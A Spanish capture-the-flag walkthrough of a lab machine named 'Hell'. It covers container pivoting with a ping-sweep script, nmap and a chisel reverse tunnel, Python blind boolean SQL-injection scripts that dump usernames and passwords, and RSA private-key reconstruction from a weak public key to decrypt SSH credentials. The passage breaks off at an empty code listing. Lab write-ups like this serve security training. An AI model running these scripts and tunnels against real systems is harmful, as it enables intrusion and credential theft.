beilul:$apr1$fLBy4Y1e$5pVNuSbmc9kil7JulXfQW0
www-data@0f2968a91fa3:/var/www/html$
Podemos ver si el usuario root reutiliza la contraseña
1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@0f2968a91fa3:/var/www/html$ su root
Password:
root@0f2968a91fa3:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)
root@0f2968a91fa3:/var/www/html# hostname -I
172.17.0.2
root@0f2968a91fa3:/var/www/html# cat /root/flag.txt
█▀█ █▀█ █▀█ ▀█▀ █▀█ █▀█ █▄ █ █▀█ ▀█▀
█▀▄ █▄█ █▄█ █ █▄█ █▀▄ █ ▀█ █▄█ █
Flag 4: HELL{CR3D3NT14LS_1N_HTP455WD_3H?}
root@0f2968a91fa3:/var/www/html#
Flag 5 (HELL{7H3_B00L34N_15_4150_4_VU1N})
Muy bien, somos root, ¿¡en la 172.17.0.2!?, estamos en un contenedor montado con DOCKER!
1
2
3
root@0f2968a91fa3:/var/www/html# hostname -I
172.17.0.2
root@0f2968a91fa3:/var/www/html#
Podemos crear un script en bash que nos descubra más hosts en la red 172.17.0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/bin/bash
function ctrl_c(){
echo -e "\n\n[!] Saliendo...\n"
tput cnorm; exit 1
}
# Ctrl+C
trap ctrl_c INT
network=$(hostname -I | cut -d '.' -f 1,2,3)
tput civis
for i in $(seq 1 254); do
timeout 1 bash -c "ping -c 1 $network.$i" &>/dev/null && echo "[+] HOST $network.$i - ACTIVO" &
done; wait
tput cnorm
Al ejecutarlo encontramos 2 hosts aparte del nuestro, el 172.17.0.1, que parece ser la máquina real, el 172.17.0.2, que es el contenedor donde estamos actualmente, y el 172.17.0.3, donde parece ser otro contenedor de Docker.
1
2
3
4
5
root@0f2968a91fa3:/tmp# ./hostScan.sh
[+] HOST 172.17.0.3 - ACTIVO -> Máquina Real
[+] HOST 172.17.0.2 - ACTIVO -> Contenedor donde estamos
[+] HOST 172.17.0.1 - ACTIVO -> Otro contenedor
root@0f2968a91fa3:/tmp#
Vamos a subir un binario estático de nmap, con el cúal podemos escanear puertos de cada host
1
2
3
4
5
6
7
8
root@0f2968a91fa3:/tmp# ./nmap 172.17.0.1
Nmap scan report for 172.17.0.1
Not shown: 1153 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
root@0f2968a91fa3:/tmp#
1
2
3
4
5
6
root@0f2968a91fa3:/tmp# ./nmap 172.17.0.2
Nmap scan report for 0f2968a91fa3 (172.17.0.2)
Not shown: 1155 closed ports
PORT STATE SERVICE
80/tcp open http
root@0f2968a91fa3:/tmp#
1
2
3
4
5
6
7
root@0f2968a91fa3:/tmp# ./nmap 172.17.0.3
Nmap scan report for 172.17.0.3
Host is up (0.000038s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
root@0f2968a91fa3:/tmp#
Vamos a tirar contra el host 172.17.0.3, dado que no tenemos acceso al contenedor desde nuestra máquina atacante, vamos a subir el chisel para montarnos un proxy
Antes que todo, iniciaremos chisel como servidor en nuestra máquina
1
2
3
❯ ./chisel server --reverse -p 1234
2023/02/25 18:45:31 server: Reverse tunnelling enabled
2023/02/25 18:45:31 server: Listening on http://0.0.0.0:1234
Ahora subiremos el chisel al contenedor, donde lo ejecutaremos en modo cliente
1
root@0f2968a91fa3:/tmp# ./chisel client 192.168.1.84:1234 R:22:172.17.0.3:22 R:80:172.17.0.3:80

Ahora, si apuntamos a nuestro localhost vemos la web del contenedor, nos dice que se ha modificado una aplicación que era vulnerable a inyecciones SQL para que solo se muestre en estado booleano, y que se va a actualizar pronto
Fuzzaremos directorios con gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://localhost
===============================================================
[+] Url: http://localhost
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
/admin (Status: 301) [Size: 306] [--> http://localhost/admin/]
===============================================================
2023/02/25 18:51:25 Finished
===============================================================

En /admin podemos ver una aplicación que nos pide un id en un campo
Si enviamos el identificador 1, nos dice que la query ha sido éxitosa, y poco más
Esto huele a una inyección SQL Boolean Based, ya que no nos muestra ninguna información diferente a que si la query fue exitosa o no, podemos tirar de sqlmap, o, mejor hecho, crear un script en python (los voy a copiar de los de GatoGamer, cambiandolos un poquito xD)
Primeramente listaremos las databases
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/usr/bin/python3
from pwn import log
import string, requests
characters = string.ascii_lowercase
p1 = log.progress("Database")
database = ""
for position in range(0,10):
for character in characters:
r = requests.get("http://127.0.0.1/admin/?id=1'and (select substr(database(),%d,1))='%s'-- -" % (position, character))
if "Query was successfully" in r.text:
database += character
p1.status(database)
Si ejecutamos encontramos que la base de datos en uso es example
1
2
❯ python3 sqli.py
[o] Database: example
Ahora modificaremos el script para que nos liste todas las bases de datos existentes
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#!/usr/bin/python3
from pwn import log
import string, requests
characters = string.ascii_lowercase + "_"
p1 = log.progress("Databases")
databases = ""
for db in range(0,5):
databases += "\n\033[1;37m[\033[1;34m*\033[1;37m] "
for position in range(0,20):
for character in characters:
r = requests.get("http://127.0.0.1/admin/?id=1'and (select substr(schema_name,%d,1) from information_schema.schemata limit %d,1)='%s'-- -" % (position, db, character))
if "Query was successfully" in r.text:
databases += character
p1.status(databases)
Al ejecutarlo podemos ver todas las bases de datos, la más interesante parece ser creds
1
2
3
4
5
❯ python3 sqli.py
[└] Databases:
[*] information_schema
[*] creds
[*] example
Siguiendo la misma lógica que antes, podemos listar las tablas de la base de datos creds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/usr/bin/python3
from pwn import log
import string, requests
characters = string.ascii_lowercase
p1 = log.progress("Tables")
tables = ""
for table in range(0,3):
tables += "\n\033[1;37m[\033[1;34m*\033[1;37m] "
for position in range(0,10):
for character in characters:
r = requests.get("http://127.0.0.1/admin/?id=1'and (select substr(table_name,%d,1) from information_schema.tables where table_schema='creds' limit %d,1)='%s'-- -" % (position, table, character))
if "Query was successfully" in r.text:
tables += character
p1.status(tables)
Al ejecutarlo vemos que la base de datos creds tiene una tabla: users
1
2
3
❯ python3 sqli.py
[◣] Tables:
[*] users
Ahora modificaremos el script para que nos enumere las columnas de la tabla users de la base de datos creds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#!/usr/bin/python3
from pwn import log
import string, requests
characters = string.ascii_lowercase
p1 = log.progress("Columns")
columns = ""
for column in range(0,3):
columns += "\n\033[1;37m[\033[1;34m*\033[1;37m] "
for position in range(0,10):
for character in characters:
r = requests.get("http://127.0.0.1/admin/?id=1'and (select substr(column_name,%d,1) from information_schema.columns where table_schema='creds' and table_name='users' limit %d,1)='%s'-- -" % (position, column, character))
if "Query was successfully" in r.text:
columns += character
p1.status(columns)
Si ahora ejecutamos el script encontramos las columnas username y password
1
2
3
4
❯ python3 sqli.py
[◣] Columns:
[*] username
[*] password
Ahora para terminar, modificaremos el script para que nos dumpee las columnas username y password de la tabla users de la base de datos creds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
#!/usr/bin/python3
from pwn import log
import string, requests
characters = string.ascii_lowercase + string.digits + "!_"
columns = ["username", "password"]
for column in columns:
print("\r")
p1 = log.progress("Dumpeando columna %s" % columns)
data = ""
for dump in range(0,5):
data += "\n\033[1;37m[\033[1;34m*\033[1;37m] "
for position in range(0,18):
for character in characters:
r = requests.get("http://127.0.0.1/admin/?id=1' and (select substr(%s,%d,1) from creds.users limit %d,1)='%s'-- -" % (column, position, dump, character))
if "Query was successfully" in r.text:
data += character
p1.status(data)
Al ejecutar el script nos dumpea 3 usuarios y contraseñas
1
2
3
4
5
6
7
8
9
10
❯ python3 exploit.py
[◣] Dumpeando columna username:
[*] txhaka
[*] root
[*] marco
[◣] Dumpeando columna password:
[*] iamoswe2023!
[*] superrootpassword
[*] beltran48
El contenedor corría SSH, y lo tenemos en nuestro localhost, podemos ver que las credenciales de Txhaka son válidas
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ ssh txhaka@localhost
txhaka@localhost password: iamoswe2023!
txhaka@6daad149d190:~$ id
uid=1000(txhaka) gid=1000(txhaka) groups=1000(txhaka)
txhaka@6daad149d190:~$ hostname -I
172.17.0.3
txhaka@6daad149d190:~$ cat flag.txt
█▀ █▀█ █ █ █▄▄ █▀█ █▀█ █ █▀▀ ▄▀█ █▄ █
▄█ ▀▀█ █▄▄ █ █▄█ █▄█ █▄█ █▄▄ ██▄ █▀█ █ ▀█
Flag 5: HELL{7H3_B00L34N_15_4150_4_VU1N}
txhaka@6daad149d190:~$
Flag 6 (HELL{7H3_5QL1_15_7H3_K3Y})
El script también nos había dado las credenciales del usuario root, esta escalada es una tontería
1
2
3
4
5
6
7
8
9
10
11
12
13
14
txhaka@6daad149d190:~$ su root
Password: superrootpassword
root@6daad149d190:# id
uid=0(root) gid=0(root) groups=0(root)
root@6daad149d190:# hostname -I
172.17.0.3
root@6daad149d190:# cat /root/flag.txt
█▀█ █▀█ █▀█ ▀█▀ ▄▀█ █▀▀ ▄▀█ █ █▄ █
█▀▄ █▄█ █▄█ █ ▄ ▄ ▄ █▀█ █▄█ █▀█ █ █ ▀█
Flag 6: HELL{7H3_5QL1_15_7H3_K3Y}
root@6daad149d190:#
Flag 7 (HELL{R54C7F7001_OR_M4NU41?})
En el directorio personal del usuario root (/root) aparte de la flag, podemos encontrar un archivo llamado message.txt
1
2
3
4
5
6
7
root@6daad149d190:~# cat message.txt
From: pascualropi@hell.h4u
Hi, I have left ssh credentials in the .enc file, remember to decrypt it with your private rsa key :)
root@6daad149d190:~#
Hay un directorio creds donde podemos ver una clave pública y el archivo creds.enc, que está encriptado
1
2
3
4
5
6
7
8
9
10
11
12
13
14
root@6daad149d190:~# cd creds/
root@6daad149d190:~/creds# ls
creds.enc public.crt
root@6daad149d190:~/creds# cat public.crt
-----BEGIN PUBLIC KEY-----
MIIBIDANBgkqhkiG9w0BAQEFAAOCAQ0AMIIBCAKBgQGN24SSfsyl/rFafZuCr54a
BqEpk9fJDFa78Qnk177LTPwWgJPdgY6ZZC9w7LWuy9+fSFfDnF4PI3DRPDpvvqmB
jQh7jykg7N4FUC5dkqx4gBw+dfDfytHR1LeesYfJI6KF7s0FQhYOioCVyYGmNQop
lt34bxbXgVvJZUMfBFC6LQKBgQCkzWwClLUdx08Ezef0+356nNLVml7eZvTJkKjl
2M6sE8sHiedfyQ4Hvro2yfkrMObcEZHPnIba0wZ/8+cgzNxpNmtkG/CvNrZY81iw
2lpm81KVmMIG0oEHy9V8RviVOGRWi2CItuiV3AUIjKXT/TjdqXcW/n4fJ+8YuAML
UCV4ew==
-----END PUBLIC KEY-----
root@6daad149d190:~/creds#
Podemos ver que la clave es bastante pequeña, así que será fácil factorizar n
Desencriptación RSA
Antes que todo, vamos a comenzar con los conceptos básicos, RSA usa estos valores
1
n e d p q
Antes de comenzar, analicemos uno por uno y como se obtienen de la clave pública
n es un modúlo que se obtiene por la multiplicación de dos números primos, p y q, se puede obtener de la clave pública
1
n = p * q
e es el exponente público, que también se puede obtener de la clave pública
1
e
p y q son los 2 números primos que multiplicados dan n, solo se pueden conseguir factorizando n
1
2
3
n = p * q
p = n//q
q = p * n
Por último, d se define como la función modular multiplicativa inversa de e y de m
1
d = modinv(e, m)
Pero, ¿como se saca m? m es el resultado de n por p más q menos 1
1
m = n-(p+q-1)
Construcción de la clave RSA privada
Ahora vamos a intentar sacar cada uno de los valores que tenemos
n podemos conseguirla con python con la librería Crypto.PublicKey de esta forma
1
2
3
4
5
6
7
8
9
10
#!/usr/bin/python3
from Crypto.PublicKey import RSA
file = open("public.crt", "r")
key = RSA.importKey(file.read())
n = key.n
print(n)
1
2
❯ python3 rsa.py
279385031788393610858518717453056412444145495766410875686980235557742299199283546857513839333930590575663488845198789276666170586375899922998595095471683002939080133549133889553219070283957020528434872654142950289279547457733798902426768025806617712953244255251183937835355856887579737717734226688732856105517
e se puede conseguir de la misma manera solo que usando key.e en lugar de key.n
1
2
3
4
5
6
7
8
9
10
#!/usr/bin/python3
from Crypto.PublicKey import RSA
file = open("public.crt", "r")
key = RSA.importKey(file.read())
e = key.e
print(e)
1
2
❯ python3 rsa.py
115728201506489397643589591830500007746878464402967704982363700915688393155096410811047118175765086121588434953079310523301854568599734584654768149408899986656923460781694820228958486051062289463159083249451765181542090541790670495984616833698973258382485825161532243684668955906382399758900023843171772758139

¿Como se consiguen p y q? Podemos intentar factorizar n en la web de factordb
Cuando le pasamos n lo consigue factorizar y nos devuelve dos números primos que son p y q
1
2
p = 13833273097933021985630468334687187177001607666479238521775648656526441488361370235548415506716907370813187548915118647319766004327241150104265530014047083
q = 20196596265430451980613413306694721666228452787816468878984356787652099472230934129158246711299695135541067207646281901620878148034692171475252446937792199
Para conseguir m tenemos que definir n, p y q y aplicar la operación que mencionamos anteriormente
1
2
3
p = 13833273097933021985630468334687187177001607666479238521775648656526441488361370235548415506716907370813187548915118647319766004327241150104265530014047083
q = 20196596265430451980613413306694721666228452787816468878984356787652099472230934129158246711299695135541067207646281901620878148034692171475252446937792199
m = n-(p+q-1)
Para conseguir d antes tenemos que definir la función modular multiplicativa inversa y le aplicamos e y m
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
def egcd(a, b):
if a == 0:
return (b, 0, 1)
else:
g, y, x = egcd(b % a, a)
return (g, x - (b // a) * y, y)
def modinv(a, m):
g, x, y = egcd(a, m)
if g != 1:
raise
else:
return x % m
d = modinv(e, m)
Una vez tenemos todos los valores necesarios podemos construir la clave privada y mostrarla
1
2
key = RSA.construct((n, e, d, p, q))
print(key.exportKey().decode())
El script quedaría algo así
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
#!/usr/bin/python3
from Crypto.PublicKey import RSA
f = open("public.crt", "r")
key = RSA.importKey(f.read())
print("[+] n: " + str(key.n))
print("[+] e: " + str(key.e))
n = key.n
e = key.e
p = 13833273097933021985630468334687187177001607666479238521775648656526441488361370235548415506716907370813187548915118647319766004327241150104265530014047083
q = 20196596265430451980613413306694721666228452787816468878984356787652099472230934129158246711299695135541067207646281901620878148034692171475252446937792199
m = n-(p+q-1)
def egcd(a, b):
if a == 0:
return (b, 0, 1)
else:
g, y, x = egcd(b % a, a)
return (g, x - (b // a) * y, y)
def modinv(a, m):
g, x, y = egcd(a, m)
if g != 1:
raise
else:
return x % m
d = modinv(e, m)
key = RSA.construct((n, e, d, p, q))
print(key.exportKey().decode())
Al ejecutar el script nos construye la clave RSA privada
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ python3 rsa.py
[+] n: 279385031788393610858518717453056412444145495766410875686980235557742299199283546857513839333930590575663488845198789276666170586375899922998595095471683002939080133549133889553219070283957020528434872654142950289279547457733798902426768025806617712953244255251183937835355856887579737717734226688732856105517
[+] e: 115728201506489397643589591830500007746878464402967704982363700915688393155096410811047118175765086121588434953079310523301854568599734584654768149408899986656923460781694820228958486051062289463159083249451765181542090541790670495984616833698973258382485825161532243684668955906382399758900023843171772758139
-----BEGIN RSA PRIVATE KEY-----
MIICOQIBAAKBgQGN24SSfsyl/rFafZuCr54aBqEpk9fJDFa78Qnk177LTPwWgJPd
gY6ZZC9w7LWuy9+fSFfDnF4PI3DRPDpvvqmBjQh7jykg7N4FUC5dkqx4gBw+dfDf
ytHR1LeesYfJI6KF7s0FQhYOioCVyYGmNQoplt34bxbXgVvJZUMfBFC6LQKBgQCk
zWwClLUdx08Ezef0+356nNLVml7eZvTJkKjl2M6sE8sHiedfyQ4Hvro2yfkrMObc
EZHPnIba0wZ/8+cgzNxpNmtkG/CvNrZY81iw2lpm81KVmMIG0oEHy9V8RviVOGRW
i2CItuiV3AUIjKXT/TjdqXcW/n4fJ+8YuAMLUCV4ewIgSJiewFB8qwlK2nqa7taz
d6DQtCKbEwXMl4BUeiJVRkcCQQEIH6FjRIVKckAWdknyGOzk3uO0fTEH9+097y0B
A5OBHosBfo0agYxd5M06M4sNzodxqnRtfgd7R8C0dsrnBhtrAkEBgZ7n+h78BMxC
h6yTdJ5rMTFv3a7/hGGcpCucYiadTIxfIR0R1ey8/Oqe4HgwWz9YKZ1re02bL9fn
cIKouKi+xwIgSJiewFB8qwlK2nqa7tazd6DQtCKbEwXMl4BUeiJVRkcCIEiYnsBQ
fKsJStp6mu7Ws3eg0LQimxMFzJeAVHoiVUZHAkA3pS0IKm+cCT6r0fObMnPKoxur
bzwDyPPczkvzOAyTGsGUfeHhseLHZKVAvqzLbrEdTFo906cZWpLJAIEt8SD9
-----END RSA PRIVATE KEY-----
Pasamos la clave privada a la maquina víctima y con openssl desencriptamos el mensaje
1
2
3
4
5
6
7
8
9
root@6daad149d190:~/creds# openssl rsautl -decrypt -inkey private.crt -in creds.enc
The command rsautl was deprecated in version 3.0. Use 'pkeyutl' instead.
Credentials for ssh in hell:
Username: pascual
Password: vulnwhatsapp123!
root@6daad149d190:~/creds#
El mensaje contiene credenciales SSH, nos coenctamos por SSH como pascual, finalmente en la máquina real
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ ssh pascual@192.168.1.58
pascual@192.168.1.58 password: vulnwhatsapp123!
pascual@hell:~$ id
uid=1004(pascual) gid=1004(pascual) groups=1004(pascual)
pascual@hell:~$ hostname -I
192.168.1.58 172.17.0.1
pascual@hell:~$ cat flag.txt
█▀█ ▄▀█ █▀ █▀▀ █ █ ▄▀█ █ █▀█ █▀█ █▀█ █
█▀▀ █▀█ ▄█ █▄▄ █▄█ █▀█ █▄▄ █▀▄ █▄█ █▀▀ █
Flag 7: HELL{R54C7F7001_OR_M4NU41?}
pascual@hell:~$
Flag 8 (HELL{R3L4T1V3_R0U735_4R3_FUN!})
Si nos fijamos en los mails podemos ver uno con nuestro usuario y otro para el usuario eddie que no podemos leer
1
2
3
4
5
6
7
pascual@hell:/var/mail$ ls
eddie pascual
pascual@hell:/var/mail$ ls -l
total 8
-r-------- 1 eddie eddie 142 Feb 15 23:59 eddie
-r-------- 1 pascual pascual 166 Feb 16 07:20 pascual
pascual@hell:/var/mail$
Es de eddie y nos dice que ha creado un binario, donde podemos leer reportes
1
2
3
4
5
6
7
pascual@hell:/var/mail$ cat pascual
From: eddiedota@hell.h4u
I have created a reports binary in /opt/reports/reports with which you can read the reports by passing an identifier as an argument to it
pascual@hell:/var/mail$
El binario del que nos habla pertenece a eddie y tiene permisos SUID, lo que nos indica que podemos ejecutarlo como eddie
1
2
3
4
pascual@hell:/opt/reports$ ls -l
total 16
-rwsr-xr-x 1 eddie eddie 16208 Feb 16 00:24 reports
pascual@hell:/opt/reports$
Si lo ejecutamos, nos dice que tenemos que pasarle un argumento
1
2
3
4
5
pascual@hell:/opt/reports$ ./reports
[-] Usage: ./reports <id for report>
pascual@hell:/opt/reports$
Así que vamos a pasarselo
1
2
3
4
5
pascual@hell:/opt/reports$ ./reports a
[-] The input must be an identifier digit
pascual@hell:/opt/reports$
Aiba! Nos dice que el argumento ha de ser un número entero, así que, así lo haremos
1
2
3
4
5
pascual@hell:/opt/reports$ ./reports 1
Vulnerability: A Local File Inclusion has been detected in one of our web servers.
pascual@hell:/opt/reports$
Pasandole números, podemos ver que existen tres reportes, al partir del 3ero nos da error
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
pascual@hell:/opt/reports$ ./reports 1
Vulnerability: A Local File Inclusion has been detected in one of our web servers.
pascual@hell:/opt/reports$ ./reports 2
Vulnerability: SQL Injection has been detected in one of our servers.
pascual@hell:/opt/reports$ ./reports 3
Attention: Please fix this as soon as possible.
pascual@hell:/opt/reports$ ./reports 4
cat: /home/eddie/report/4: No such file or directory
pascual@hell:/opt/reports$

Parece que el binario usa el comando cat para leer archivos, vamos a abrir el IDA (podéis usar GHidra) para leer el binario
El código en C del binario es el siguiente
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
